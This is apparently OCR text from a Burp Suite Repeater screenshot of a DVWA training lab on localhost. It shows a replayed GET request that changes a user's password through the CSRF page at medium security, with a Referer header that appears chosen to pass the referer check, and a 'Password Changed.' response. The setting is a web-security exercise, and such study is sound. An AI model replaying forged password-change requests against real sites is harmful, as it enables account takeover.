 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=77777&password_conf=77777&Change=Change HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8090/dvwa/vulnerabilities/csrf/?password_new=44444&password_conf=44444&Change=Change
Cookie: security=medium; PHPSESSID=gvgndipck63rc8pjddt2ocmna4
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div><br />
<form action="#" method="GET">
New password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_new"><br />
Confirm new password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br />
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://owasp.org/www-community/attacks/csrf"
target="_blank">https://owasp.org/www-community/attacks/csrf</a></li>
<li><a href="http://www.cgisecurity.com/csrf-faq.html"
target="_blank">http://www.cgisecurity.com/csrf-faq.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/Cross-site_request_forgery "
target="_blank">https://en.wikipedia.org/wiki/Cross-site_request_forgery </a></li>
</ul>
</div>
<br /><br />
? < + > Type a search term 0 matches
Done 4,878 bytes | 8 millis